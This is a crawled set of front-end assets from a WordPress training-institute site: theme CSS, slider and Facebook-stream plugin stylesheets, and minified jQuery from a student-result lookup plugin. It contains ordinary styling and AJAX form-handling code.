    margin-top: 70px;
    text-align: center;

	
}


.but a{
color:#fff;

}

.siz{
width:90%;
height:auto;
margin-top:10px;
margin-bottom:10px;
text-align:center;

}


.reset_but{
	font-family: arial;
	color:#000;
	font-size: 13px;
	font-weight: normal;
	padding-right:13px;
	padding-left:13px;
	padding-top:3px;
	padding-bottom:2px;
	border-radius:3px;
	border:1px solid #636363;
	width:30%;
	margin-bottom:10px;
    background: rgb(254,254,254); /* Old browsers */
/* IE9 SVG, needs conditional override of 'filter' to 'none' */
background: url([data-uri]);
background: -moz-linear-gradient(top, rgba(254,254,254,1) 0%, rgba(219,219,219,1) 52%, rgba(209,209,209,1) 53%, rgba(226,226,226,1) 100%); /* FF3.6+ */
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(254,254,254,1)), color-stop(52%,rgba(219,219,219,1)), color-stop(53%,rgba(209,209,209,1)), color-stop(100%,rgba(226,226,226,1))); /* Chrome,Safari4+ */
background: -webkit-linear-gradient(top, rgba(254,254,254,1) 0%,rgba(219,219,219,1) 52%,rgba(209,209,209,1) 53%,rgba(226,226,226,1) 100%); /* Chrome10+,Safari5.1+ */
background: -o-linear-gradient(top, rgba(254,254,254,1) 0%,rgba(219,219,219,1) 52%,rgba(209,209,209,1) 53%,rgba(226,226,226,1) 100%); /* Opera 11.10+ */
background: -ms-linear-gradient(top, rgba(254,254,254,1) 0%,rgba(219,219,219,1) 52%,rgba(209,209,209,1) 53%,rgba(226,226,226,1) 100%); /* IE10+ */
background: linear-gradient(to bottom, rgba(254,254,254,1) 0%,rgba(219,219,219,1) 52%,rgba(209,209,209,1) 53%,rgba(226,226,226,1) 100%); /* W3C */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fefefe', endColorstr='#e2e2e2',GradientType=0 );

}


.reset_but:hover{
background: rgb(224,243,250); /* Old browsers */
/* IE9 SVG, needs conditional override of 'filter' to 'none' */
background: url([data-uri]);
background: -moz-linear-gradient(top, rgba(224,243,250,1) 0%, rgba(216,240,252,1) 50%, rgba(184,226,246,1) 51%, rgba(182,223,253,1) 100%); /* FF3.6+ */
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(224,243,250,1)), color-stop(50%,rgba(216,240,252,1)), color-stop(51%,rgba(184,226,246,1)), color-stop(100%,rgba(182,223,253,1))); /* Chrome,Safari4+ */
background: -webkit-linear-gradient(top, rgba(224,243,250,1) 0%,rgba(216,240,252,1) 50%,rgba(184,226,246,1) 51%,rgba(182,223,253,1) 100%); /* Chrome10+,Safari5.1+ */
background: -o-linear-gradient(top, rgba(224,243,250,1) 0%,rgba(216,240,252,1) 50%,rgba(184,226,246,1) 51%,rgba(182,223,253,1) 100%); /* Opera 11.10+ */
background: -ms-linear-gradient(top, rgba(224,243,250,1) 0%,rgba(216,240,252,1) 50%,rgba(184,226,246,1) 51%,rgba(182,223,253,1) 100%); /* IE10+ */
background: linear-gradient(to bottom, rgba(224,243,250,1) 0%,rgba(216,240,252,1) 50%,rgba(184,226,246,1) 51%,rgba(182,223,253,1) 100%); /* W3C */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#e0f3fa', endColorstr='#b6dffd',GradientType=0 ); /* IE6-8 */
text-decoration:none!important;
}





/* =======================================LOCTION============================= */



#location_box{
width: 49.5%; min-width: 230px; height: auto; min-height: 120px; margin-bottom: 10px;  color: #3a3939; font-family: arial; padding-top: 0px; text-indent: 0px; font-size: 18px; font-weight: bold; float:left; border-radius:4px;
}


#location_name { width: 100%; min-width: 230px; height: auto; min-height: 40px; color: #000; font-family: arial; padding-top: 0px; text-indent: 0px; font-size: 18px; line-height:35px; text-align:left; float:right; border-radius: 4px 4px 0px 0px;}

#location_content {width: 98%; min-width: 230px; height: auto; min-height: 40px; margin-bottom: 5px;  color: #000; font-family: arial; padding-left: 10px; text-indent: 0px; font-size:16px; font-weight: normal; line-height:30px; text-align:left; float:left;}
 
 
#location_cad{width: 94%; min-width: 230px; height: auto; min-height: 200px; margin-right: auto; margin-bottom: 10px; margin-left: auto; color: #3a3939; font-family: arial; padding: 25px; text-indent: 0px; font-size: 18px; font-weight: bold; margin-bottom:20px; background:#f9ffea;}
 
/* =======================================LOCTION============================= */


#about_box {
    height: auto;
    min-height: 20px;
    width: 100%;
}




#train_content1 {
    color: #000;
    font-family: arial;
    font-size: 20px;
    line-height: 25px;
    margin-bottom: 4px;
    margin-top: 15px;
    text-align: justify;
}



#train_content2 {
    font-family:arial;
    font-size: 14px;
    margin-top: 4px;
    text-align: justify;
}












@media screen and (max-width: 1024px) {

#location_cad{
padding:0px;

}

#content_data {
    float: left;
    height: auto;
    min-height: 80px;
    width: 100%;
}


#content_message {
    border-bottom: 1px dotted #f3f2e9;
    border-top: 1px dotted #f3f2e9;
    box-shadow: 0 3px 2px -1px rgba(42, 42, 42, 1);
    float: left;
    height: auto;
    margin-bottom: 15px;
    margin-right: 5px;
    min-height: 100px;
    min-width: 255px;
    width: 100%;
}

#content_description_data {
    color: #000000;
    font-family: arial;
    font-size: 1em;
    margin-left: auto;
    margin-right: auto;
    padding: 5px;
    text-align: justify;
    width: 95%;
}



.header_logo_res {
    height: auto;
    min-width: 150px;
    width: 70%;
}

.logo_res1 {
    height: auto;
    width: 60%;
}

.logo_bsi1 {
    height: auto;
    width: 80%;
}


#header_logo {
    float: left;
    margin-top: 20px;
    text-align: center;
    width: 100%;
}


#social_media {
    border-radius: 8px;
    float: right;
    height: auto;
    margin-left: auto;
    margin-right: auto;
    min-height: 100px;
    min-width: 260px;
    width: 100%;
}


#product_sale_img {
    float: left;
    height: auto;
    margin-top: 5px;
    min-height: 180px;
    min-width: 130px;
    text-align: center;
    width: 45%;
}

.product_res {
    height: auto;
    min-width: 150px;
    width: 50%;
}


#product_sale_title_data {
    color: #dc7200;
    float: left;
    font-family:arial;
    font-size: 1em;
    height: 40px;
    line-height: 50px;
    margin-left: 10px;
    width: 80%;
}


#product_sale_text_data {
    color: #000000;
    float: left;
    font-family:arial;
    font-size: 14px;
    height: auto;
    line-height: 22px;
    margin-top: 5px;
    min-height: 120px;
    min-width: 130px;
    padding-left: 10px;
    width: 95%;
	text-align:justify;
}

#footer_menu_about, #footer_menu_products, #footer_menu_courses, #footer_menu_resources {
	width: 100%;
    height: auto;
    margin-left:0%;
    margin-top: 20px;
    min-height: 20px;

}


#footer_menu_title_about, #footer_menu_title_products, #footer_menu_title_resources, #footer_menu_title_courses {
    color: #00fffc;
    font-family:arial;
    font-size:16px;
    text-align: center;
    width: 100%;
}


#footer_menu_data_products, #footer_menu_data_courses, #footer_menu_data_resources, #footer_menu_data_about {
    color: #ffffff;
    font-family: arial;
    font-size: 0.9em;
    margin-top: 5px;
    text-align: center;
    width: 100%;
}


#news_list_data {
    color: #000000;
    font-family:arial;
    font-size: 1em;
    margin-left: 10px;
    margin-right: 10px;
    padding-top: 2px;
	text-align:justify;
}



#header_right {
    float: right;
    height: 120px;
    margin-left: 5px;
    margin-top: 2px;
    width: 100%;
}


#footer_left {
    height: auto;
    min-height: 150px;
    width:90%;
}



#copy_rights {
    color: #ffffff;
    font-family: arial;
    font-size: 0.9em;
    height: 45px;
    margin-top: 20px;
    min-width: 200px;
    text-align: center;
    width:80%;
}


#social_media_icon {
    height: 45px;
    margin-top: 20px;
    min-width: 200px;
    text-align: center;
    width: 90%;
}




#header_register {
    background: none repeat scroll 0 0 #f7f7f7;
    border: 1px solid #dadada;
    border-radius: 8px;
    box-shadow: 0 0 10px #d8d8d8;
    color: #f7f7f7;
    float: left;
    font-family: "Frutiger Light Cn Condensed Light";
    font-size: 17px;
    height: 30px;
    line-height: 31px;
    margin-top: 30px;
    text-align: center;
    width: 139px;
}

#header_right {
    float: right;
    height: 80px;
    margin-left: 5px;
    margin-top: 2px;
    width: 100%;
}


#header_celebration {
    float: right;
    height: auto;
    text-align: right;
    width: auto;
}

#header_bsi {
    float: right;
    height: auto;
    text-align: right;
    width:90px;
	margin-right:-30px;
}



/* ================inner page ==========================*/


#con_in {
    float: left;
    font-family:arial;
    height: auto;
    margin-bottom: 10px;
    text-align: left;
    width: 100%;
}

#social_media1 {
    border-radius: 8px;
    float: right;
    height: auto;
    margin-left: auto;
    margin-right: auto;
    min-height: 100px;
    min-width: 260px;
    width: 100%;
}


#contact_box1 {
    background: none repeat scroll 0 0 #f7f7f7;
    border-radius: 4px;
    color: #ff4e00;
    font-family:arial;
    font-size: 18px;
    font-weight: bold;
    height: auto;
    line-height: 25px;
    margin-left: 4px;
    margin-right: 10px;
    margin-top: 4px;
    min-height: 55px;
    min-width: 240px;
    padding-left: 15px;
    width: 92.4%;
}


#main_course {
    background: none repeat scroll 0 0 #ffffff;
    border: 1px solid #c0c0c0;
    border-radius: 5px;
    height: auto;
    margin-left: auto;
    margin-right: auto;
    margin-top: 20px;
    min-height: 200px;
    min-width: 260px;
    padding: 8px 8px 0;
    width: 95%;
}


#course_tabb {
    background: none repeat scroll 0 0 #f1f1cb;
    border: 1px solid #c0c0c0;
    float:none;
    height: auto;
    margin-left:0;
    min-width: 260px;
    text-align: center;
    width: 100%;
}


/* ================inner page ==========================*/


.wpcf7-form-control wpcf7-text{
width:50%!important;

}


.siz {
    height: auto;
    margin-bottom: 10px;
    margin-top: 10px;
    width: 80%;
}


.wpcf7-text {
    float: left;
    margin-bottom: 10px;
    margin-top: 0;
    width: 80%;
}

.wpcf7-select {
    float: left;
    width: 27%;
}


.inform_text {
    color: blue;
    font-family:arial;
    font-size:10px;
    margin-bottom: 10px;
    text-align: left;
    width: 59%;
}


#brand_tabb {
    border: 1px solid #c0c0c0;
    float: left;
    height: auto;
    margin-bottom:2px;
    margin-left: 0.7%;
    width: 31%;
}


#brand_tabb_soft{
	width:50%;
	float:left;
	height:auto;
	margin-left:auto;
	margin-right:auto;
	margin-bottom:6px;
}


#slider img {
    width:100%;
}

#location_box {
    float:none;
    height: auto;
    min-width:10px;
    width: 100%;
}

#location_name {
    float:none;
    height: auto;
    min-width: 10px;
    text-align: center;
    width: 100%;
	margin-top:20px;
}

#location_content {
    float:none;
    height: auto;
    min-width: 10px;
    padding-left:0px;
    text-align: center;
    width: 100%;
}


#navigation_menu{
line-height:30px;

}


}



@media screen and (max-width: 320px) {



#header_register {
    background: none repeat scroll 0 0 #f7f7f7;
    border: 1px solid #dadada;
    border-radius: 8px;
    box-shadow: 0 0 10px #d8d8d8;
    color: #f7f7f7;
    float: left;
    font-family: "Frutiger Light Cn Condensed Light";
    font-size: 15px;
    height: 30px;
    line-height: 31px;
    margin-top: -35px;
    text-align: center;
    width: 125px;
}


#header_bsi {
    float: right;
    height: auto;
    margin-right: -44px;
    text-align: right;
    width: 90px;
}

#contact_box1 {
    font-size: 16px;
    margin-top: 4px;
    min-width: 240px;
    padding-left: 11px;
}

}


@media screen and (max-width: 240px) {


#header_register {
    width: 140px;
}


#contact_box1 {
    font-size: 16px;
    margin-top: 2px;
    min-width: 240px;
    padding-left: 11px;
}


}

/* =================RESPONSIVE END========================*//* ================RESPONSIVE END ==========================*/



/* ==========================================*//* =========================================*/

td{
width:15%!important;


}


.20150413050544{
width:100%!important;
height:auto!important;
}







--- FILE ---
content_type: text/css
request_url: http://www.caddamtechnologies.in/wp-content/plugins/responsive-slider/css/responsive-slider.css?ver=0.1
body_size: 1766
content:
/*
 * jQuery FlexSlider v1.8
 * http://flex.madebymufffin.com
 *
 * Copyright 2011, Tyler Smith
 * Free to use under the MIT license.
 * http://www.opensource.org/licenses/mit-license.php
 */
 
/* Browser Resets */
.flex-container a:active,
.flexslider a:active {outline: none;}
.slides,
.flex-control-nav,
.flex-direction-nav {margin: 0; padding: 0; list-style: none;} 

/* FlexSlider Necessary Styles
*********************************/ 
.flexslider {width: 100%; margin: 0; padding: 0;}
.flexslider .slides > li {display: none;} /* Hide the slides before the JS is loaded. Avoids image jumping */
.flexslider .slides img {max-width: 100%; display: block;}
.flex-pauseplay span {text-transform: capitalize;}

/* Clearfix for the .slides element */
.slides:after {content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0;} 
html[xmlns] .slides {display: block;} 
* html .slides {height: 1%;}

/* No JavaScript Fallback */
/* If you are not using another script, such as Modernizr, make sure you
 * include js that eliminates this class on page load */
.no-js .slides > li:first-child {display: block;}


/* FlexSlider Default Theme
*********************************/
.flexslider {background: #fff; border: 4px solid #fff; position: relative; -webkit-border-radius: 5px; -moz-border-radius: 5px; -o-border-radius: 5px; border-radius: 5px; zoom: 1;}
.flexslider .slides {zoom: 1;}
.flexslider .slides > li {position: relative;}
/* Suggested container for "Slide" animation setups. Can replace this with your own, if you wish */
.flex-container {zoom: 1; position: relative;}

/* Caption style */
/* IE rgba() hack */
.flex-caption {background:none; -ms-filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#4C000000,endColorstr=#4C000000);
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#4C000000,endColorstr=#4C000000); zoom: 1;}
.flex-caption {width: 96%; padding: 2%; position: absolute; left: 0; bottom: 0; background: rgba(0,0,0,.3); color: #fff; text-shadow: 0 -1px 0 rgba(0,0,0,.3); font-size: 14px; line-height: 18px;}

/* Direction Nav */
.flex-direction-nav li a {width: 52px; height: 52px; margin: -13px 0 0; display: block; background: url(theme/bg_direction_nav.png) no-repeat 0 0; position: absolute; top: 50%; cursor: pointer; text-indent: -9999px;}
.flex-direction-nav li .next {background-position: -52px 0; right: -21px;}
.flex-direction-nav li .prev {left: -20px;}
.flex-direction-nav li .disabled {opacity: .3; filter:alpha(opacity=30); cursor: default;}

/* Control Nav */
.flex-control-nav {width: 100%; position: absolute; bottom: -30px; text-align: center;}
.flex-control-nav li {margin: 0 0 0 5px; display: inline-block; zoom: 1; *display: inline;}
.flex-control-nav li:first-child {margin: 0;}
.flex-control-nav li a {width: 13px; height: 13px; display: block; background: url(theme/bg_control_nav.png) no-repeat 0 0; cursor: pointer; text-indent: -9999px;}
.flex-control-nav li a:hover {background-position: 0 -13px;}
.flex-control-nav li a.active {background-position: 0 -26px; cursor: default;}


/*  Responsive Slider
*****************************************/
.responsive-slider.flexslider {
	background: transparent !important;
	border: none !important;
	-webkit-border-radius: 0 !important;
	-moz-border-radius: 0 !important;
	-o-border-radius: 0 !important;
	border-radius: 0 !important;
	margin-bottom: 30px;
}
.responsive-slider.flexslider a, .responsive-slider.flexslider a:visited, .responsive-slider.flexslider a:hover {
	text-decoration: none;
	border-bottom: none;
}
.responsive-slider.flexslider .slides img {
	height: auto !important;
	border: none;
	margin: 0;
	padding: 0;
	background: none;
}
.responsive-slider.flexslider .slides, .responsive-slider.flexslider .slides li {
	list-style: none;
	margin: 0;
	padding: 0;
}
.responsive-slider.flexslider .flex-direction-nav, .responsive-slider.flexslider .flex-direction-nav li {
	list-style: none;
	margin: 0;
	padding: 0;
}
.responsive-slider.flexslider .flex-direction-nav li a {
	width: 40px !important;
	height: 40px !important;
	background: url(../images/slider-nav.png) no-repeat 0 0 !important;
	text-align: left;
	text-indent: -9999em;
	top: 47.5% !important;
	opacity: 0;
	-webkit-transition: all 0.18s ease-out;
	-moz-transition: all 0.18s ease-out;
	-ms-transition: all 0.18s ease-out;
	-o-transition: all 0.18s ease-out;
	transition: all 0.18s ease-out;	
}
.responsive-slider.flexslider:hover .flex-direction-nav li a {
	opacity: .6;
}
.responsive-slider.flexslider .flex-direction-nav li a:hover {
	opacity: 1;
}
.responsive-slider.flexslider .flex-direction-nav li .next {
	background-position: 0 -50px !important;
	right: 20px !important;
}
.flex-direction-nav li .prev {
	left: 20px !important;
}
.responsive-slider.flexslider .flex-control-nav {
	width: 91% !important;
	bottom:-5.5% !important;
	right: 4.545454545454545%;
	margin: 0;
	padding: 0;
}
.responsive-slider.flexslider .flex-control-nav li {
	margin: 0 0 0 7px !important;
	padding: 0;
}
.responsive-slider.flexslider .flex-control-nav li a {
	width: 14px !important;
	height: 14px !important;
	background: url(../images/slider-nav.png) no-repeat 0 -132px !important;
}
.responsive-slider.flexslider .flex-control-nav li a:hover, .responsive-slider.flexslider .flex-control-nav li a.active {
	background-position: 0 -111px !important;
}
.responsive-slider.flexslider .flex-control-nav li a {
	-webkit-transition: none;
    -moz-transition: none;
    -ms-transition: none;
    -o-transition: none;
    transition: none;	
}
.responsive-slider.flexslider .slide {
	position: relative;
}
.responsive-slider.flexslider .slide .slide-title {
	margin: 0;
	padding: 0;
}
.responsive-slider.flexslider .slide-title a {
	position: absolute;
	top: 0;
	right: 0;
	font-size: 0px!important;
	line-height: 0em;
	color: #fff;
	background: #222;
	background: rgba(0,0,0,.3);
	text-shadow: none;
	margin: 0;
	padding: .5em 1em;
}
.responsive-slider.flexslider .slide-title a:hover {
	color: #fff;
	background: rgba(0,0,0,.5);
}.flex-control-nav .active{background:blue;}


--- FILE ---
content_type: text/css
request_url: http://www.caddamtechnologies.in/wp-content/plugins/facebook-stream/css/facebook_stream.css?ver=4.1.41
body_size: 1032
content:
.facebook-stream-container {
    position: relative;
    max-width: 100%;
    width: 100%;
    display: block;
    font: 12px/18px Arial, sans-serif;
    color: #333;
    -ms-text-size-adjust:100%;
    -webkit-text-size-adjust:100%
}

.facebook-stream-container-img {
    width: 100%;
    max-width: 100%;
    padding-bottom: 10px;
    border-bottom: 1px solid #ccc;
    height: auto;
}
/* White theme */
.facebook-stream-white-panel a {
    color: #3384B0 !important;
    text-decoration: none !important;
    border: 0px !important;
}

.facebook-stream-white-panel {
    position: absolute;
    background: white;
    border: 1px solid #FAFAFA;
    box-shadow: 0 1px 2px rgba(34, 25, 25, 0.4);
    padding: 5px;
    margin: 5px;
    display: block;
    opacity: 1;
}
.facebook-stream-white-panel:hover {
    border: 1px solid #FAFAFA;
    box-shadow: 1px 1px 10px rgba(34, 25, 25, 0.4);
    margin-top: -2px;
}
.facebook-stream-white-panel h1 {
    font-size: 14px !important;
    text-decoration: none !important;
}
.facebook-stream-white-panel h1 a {
    color: #3384B0 !important;
    text-decoration: none !important;
}
.facebook-stream-white-panel h1 a:hover {
    color: #B03333 !important;
    text-decoration: none !important;
}

#facebook-stream-white-panel:not(:hover) {
    opacity: 0.4 !important;
}

/* Dark theme */
.facebook-stream-dark-panel a {
    color: #3384B0 !important;
    text-decoration: none !important;
    border: 0px !important;
}
.facebook-stream-container-img-dark {
    width: 100%;
    max-width: 100%;
    padding-bottom: 10px;
    border-bottom: 1px dashed #DBDBDB;
    height: auto;
}
.facebook-stream-dark-panel {
    position: absolute;
    background: #212121;
    color: #F0F0F0 !important;
    border: 1px solid #000;
    box-shadow: 0 1px 2px rgba(34, 25, 25, 0.4);;
    padding: 5px;
    margin: 5px;
    display: block;
    opacity: 1;
}
.facebook-stream-dark-panel:hover {
    border: 1px solid #000;
    box-shadow: 1px 1px 10px rgba(34, 25, 25, 0.4);;
    margin-top: -2px;
}
.facebook-stream-dark-panel h1 {
    font-size: 14px !important;
    text-decoration: none !important;
}
.facebook-stream-dark-panel h1 a {
    color: #fff !important;
    text-decoration: none !important;
}
.facebook-stream-dark-panel h1 a:hover {
    color: #E6E6E6 !important;
    text-decoration: none !important;
}

#facebook-stream-dark-panel:not(:hover) {
    opacity: 0.4 !important;
}
/* end dark */


.facebook-stream-small-icon{
    display: inline !important;  
}
.facebook-stream-footer{
    font-size: 90% !important;
}


/* LIGHTBOX FOR IMAGE */

a.facebook-stream-lightbox img {

}

.facebook-stream-lightbox-target {
        position: fixed;
        top: -100%;
        width: 100%;
        background: rgba(0,0,0,.7);
        width: 100%;
        opacity: 0;
        -webkit-transition: opacity .5s ease-in-out;
        -moz-transition: opacity .5s ease-in-out;
        -o-transition: opacity .5s ease-in-out;
        transition: opacity .5s ease-in-out;
        overflow: hidden;
}

.facebook-stream-lightbox-target img {
        margin: auto;
        position: absolute;
        top: 0;
        left:0;
        right:0;
        bottom: 0;
        max-height: 0%;
        max-width: 0%;
        border: 3px solid white;
        box-shadow: 0px 0px 8px rgba(0,0,0,.3);
        box-sizing: border-box;
        -webkit-transition: .5s ease-in-out;
        -moz-transition: .5s ease-in-out;
        -o-transition: .5s ease-in-out;
        transition: .5s ease-in-out;
}

.facebook-stream-lightbox-target video {
        margin: auto;
        position: absolute;
        top: 0;
        left:0;
        right:0;
        bottom: 5px;
}

a.facebook-stream-lightbox-close {
        display: block;
        width:50px;
        height:50px;
        box-sizing: border-box;
        background: white;
        color: black;
        text-decoration: none;
        position: absolute;
        top: -80px;
        right: 0;
        -webkit-transition: .5s ease-in-out;
        -moz-transition: .5s ease-in-out;
        -o-transition: .5s ease-in-out;
        transition: .5s ease-in-out;
}

a.facebook-stream-lightbox-close:before {
        content: "";
        display: block;
        height: 30px;
        width: 1px;
        background: black;
        position: absolute;
        left: 26px;
        top:10px;
        -webkit-transform:rotate(45deg);
}

a.facebook-stream-lightbox-close:after {
        content: "";
        display: block;
        height: 30px;
        width: 1px;
        background: black;
        position: absolute;
        left: 26px;
        top:10px;
        -webkit-transform:rotate(-45deg);
}

.facebook-stream-lightbox-target:target {
        opacity: 1;
        top: 0;
        bottom: 0;
        left: 0;
        z-index: 1000;
}

.facebook-stream-lightbox-target:target img {
        max-height: 100%;
        max-width: 100%;
}

.facebook-stream-lightbox-target:target a.facebook-stream-lightbox-close {
        top: 0px;
}



--- FILE ---
content_type: application/javascript
request_url: http://www.caddamtechnologies.in/wp-content/plugins/simple-student-result/js/ssr_scripts_front.js?ver=4.1.41
body_size: 961
content:
/*
Author: Saad Amin
Website: http://www.saadamin.info
*/
jQuery(window).load(function(){function s(){jQuery("div.result_div").width()<700?(jQuery(".std_input").css({"max-width":"100%",width:"100%","margin-right":"auto"}),jQuery("div.result_box div.sep").css({padding:"0 20px","margin-bottom":"10px"}),jQuery(".std_title").css({"margin-left":"auto"})):(jQuery(".std_input").css({"max-width":"60%","margin-right":"20px","max-width":"350px"}),jQuery("div.result_box div.sep").css({padding:"auto","margin-bottom":"auto"}),jQuery(".std_title").css({"margin-left":"20px"}))}function r(){console.log("started"+jQuery("#rues").val().length),jQuery("#rues").val().length>0?jQuery.post(SSR_Ajax.ajaxurl,{action:"ssr_view_st_submit",postID:jQuery.trim(jQuery("#rues").val())},function(s){if("no"!=jQuery.trim(s)){console.log("found"),jQuery("#rid2").val(jQuery("#rues").val());var r=s.search("Rollg:XS")+8,e=s.search("Stdge:XS");jQuery("#rn2").val(s.substring(r,e));var r=s.search("Fxtge:XS");jQuery("#stn2").val(s.substring(e+8,r));var e=s.search("pYear:XS");jQuery("#stfn2").val(s.substring(r+8,e));var r=s.search("sCGPA:XS");jQuery("#stpy2").val(s.substring(e+8,r));var e=s.search("sSjct:XS");jQuery("#stcgpa2").val(s.substring(r+8,e));var r=s.search("stdob:XS");jQuery("#stsub2").val(s.substring(e+8,r));var e=s.search("stgen:XS");jQuery("#stsub3").val(s.substring(r+8,e));var r=s.search("stadd:XS");jQuery("#stsub4").val(s.substring(e+8,r));var e=s.search("stmna:XS");jQuery("#stsub5").val(s.substring(r+8,e));var r=s.search("stmc1:XS");jQuery("#stsub6").val(s.substring(e+8,r));var e=s.search("stmc2:XS");jQuery("#stsub7").val(s.substring(r+8,e));var r=s.search("stIme:XS");jQuery("#stsub8").val(s.substring(e+8,r));var e=s.length;jQuery("#st_img2").attr("src",s.substring(r+8,e)),jQuery("#st_img2").attr("src").length<1&&jQuery("#st_img2").hide(),jQuery("#stsub8").val().length<1&&jQuery("#ssr_r_f_13").hide(),jQuery("#stsub7").val().length<1&&jQuery("#ssr_r_f_12").hide(),jQuery("#stsub6").val().length<1&&jQuery("#ssr_r_f_11").hide(),jQuery("#stsub5").val().length<1&&jQuery("#ssr_r_f_10").hide(),jQuery("#stsub4").val().length<1&&jQuery("#ssr_r_f_9").hide(),jQuery("#stsub3").val().length<1&&jQuery("#ssr_r_f_8").hide(),jQuery("#stsub2").val().length<1&&jQuery("#ssr_r_f_7").hide(),jQuery("#stcgpa2").val().length<1&&jQuery("#ssr_r_f_6").hide(),jQuery("#stpy2").val().length<1&&jQuery("#ssr_r_f_5").hide(),jQuery("#stfn2").val().length<1&&jQuery("#ssr_r_f_4").hide(),jQuery("#stn2").val().length<1&&jQuery("#ssr_r_f_3").hide(),jQuery("#rn2").val().length<1&&jQuery("#ssr_r_f_2").hide(),jQuery("#ssr_frnt_circle").css("display","none"),jQuery(".result_box").css({opacity:1}),jQuery("#ssr_msgbox").css("display","none")}else console.log("not found"),jQuery(".result_box").css({opacity:0}),jQuery("#ssr_msgbox").css("display","block"),jQuery("#ssr_frnt_circle").css("display","none")}):(console.log("empty"),jQuery(".result_box").css({opacity:0}),jQuery("#ssr_msgbox").css("display","none"),jQuery("#ssr_frnt_circle").css("display","none"))}function e(){jQuery("#ssr_r_f_1").show(),jQuery("#ssr_r_f_2").show(),jQuery("#ssr_r_f_2").show(),jQuery("#ssr_r_f_3").show(),jQuery("#ssr_r_f_4").show(),jQuery("#ssr_r_f_5").show(),jQuery("#ssr_r_f_6").show(),jQuery("#ssr_r_f_7").show(),jQuery("#ssr_r_f_8").show(),jQuery("#ssr_r_f_9").show(),jQuery("#ssr_r_f_10").show(),jQuery("#ssr_r_f_11").show(),jQuery("#ssr_r_f_12").show(),jQuery("#ssr_r_f_13").show()}jQuery(window).resize(s),s(),jQuery("#rues").css({opacity:1});var u;jQuery("#rues").keypress(function(){console.log("key pressed"),jQuery("#ssr_msgbox").css("display","none"),jQuery("#ssr_frnt_circle").css("display","block"),jQuery(".result_box").css({opacity:1}),u&&clearTimeout(u),u=setTimeout(function(){e(),r()},1e3)}),jQuery("#rues").keydown(function(s){return 32==s.keyCode?!1:void 0})});

--- FILE ---
content_type: application/javascript
request_url: http://www.caddamtechnologies.in/wp-content/plugins/simple-student-result/js/ssr_scripts.js?ver=4.1.41
body_size: 675
content:
/*
Author: Saad Amin
Website: http://www.saadamin.info
*/
jQuery(window).load(function(){jQuery('.set_heading div').remove();jQuery("input[type='checkbox']").change(function(){if("ssr_item1"==this.id)return!1;this.checked?(console.log("checked "+this.id),check=1):(console.log("unchecked "+this.id),check=0);var e=this.id,t="ssr_view_st_"+e;console.log(e),jQuery.post(SSR_Ajax.ajaxurl,{action:t,s:check},function(){console.log("Saved :"+e)}),new jQuery.Zebra_Dialog("Saved successfully",{buttons:!1,type:"confirmation",title:"Saved",modal:!1,auto_close:2e3})}),jQuery("#ssr_save_btn").click(function(){for(var e=1;22>e;){var t=document.getElementById("ssr_settings_ssr_item"+e),s="ssr_view_st_submit"+e;check=jQuery.trim(t.value),jQuery.post(SSR_Ajax.ajaxurl,{action:s,s:check},function(t){console.log("Saved : "+t+" and Saveditem :"+e)}),e+=1}new jQuery.Zebra_Dialog("Saved successfully",{buttons:!1,type:"confirmation",title:"Saved",modal:!1,auto_close:2e3})}),jQuery("#ssr_settings_ssr_item4").live("keyup",function(){jQuery("#toplevel_page_SSR ul  li:nth-child(3) a").html("All "+jQuery.trim(jQuery("#ssr_settings_ssr_item4").val())),jQuery("#toplevel_page_SSR ul  li:nth-child(4) a").html("Add/Edit "+jQuery.trim(jQuery("#ssr_settings_ssr_item4").val()))}),jQuery("#ssr_settings_ssr_item5").live("keyup",function(){jQuery("#toplevel_page_SSR a div.wp-menu-name").html(jQuery.trim(jQuery("#ssr_settings_ssr_item5").val())),jQuery("#toplevel_page_SSR ul li.wp-first-item a").html(jQuery.trim(jQuery("#ssr_settings_ssr_item5").val()))}),jQuery("#ssr_settings_ssr_item7").live("keyup",function(){jQuery("#toplevel_page_SSR ul  li:nth-child(5) a").html("View "+jQuery.trim(jQuery("#ssr_settings_ssr_item7").val())),jQuery("#toplevel_page_SSR ul  li:nth-child(6) a").html("Add "+jQuery.trim(jQuery("#ssr_settings_ssr_item7").val()))}),jQuery("#ssr_settings_ssr_item8").live("keyup",function(){jQuery("#toplevel_page_SSR ul  li:nth-child(7) a").html("View "+jQuery.trim(jQuery("#ssr_settings_ssr_item8").val())),jQuery("#toplevel_page_SSR ul  li:nth-child(8) a").html("Add "+jQuery.trim(jQuery("#ssr_settings_ssr_item8").val()))})});